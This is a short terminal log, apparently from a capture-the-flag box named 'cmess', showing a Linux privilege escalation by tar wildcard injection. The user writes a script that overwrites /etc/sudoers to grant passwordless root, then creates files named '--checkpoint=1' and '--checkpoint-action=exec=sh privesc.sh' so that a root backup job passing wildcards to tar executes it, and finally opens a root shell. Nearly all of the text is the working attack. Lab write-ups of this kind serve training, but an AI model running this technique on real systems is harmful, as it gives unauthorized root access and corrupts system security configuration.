 andre@cmess:~/backup$ echo 'echo "andre ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > privesc.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh privesc.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -la
total 24
drwxr-x--- 2 andre andre 4096 Jul 20 08:01 .
drwxr-x--- 5 andre andre 4096 Jul 20 07:47 ..
-rw-rw-r-- 1 andre andre    1 Jul 20 08:01 --checkpoint=1
-rw-rw-r-- 1 andre andre    1 Jul 20 08:00 --checkpoint-action=exec=sh privesc.sh
-rwxr-x--- 1 andre andre   51 Feb  9 11:00 note
-rw-rw-r-- 1 andre andre   53 Jul 20 08:00 privesc.sh
andre@cmess:~/backup$ sudo bash
root@cmess:~/backup# ls
--checkpoint=1  --checkpoint-action=exec=sh privesc.sh  note  privesc.sh
root@cmess:~/backup# whoami
root
root@cmess:~/backup#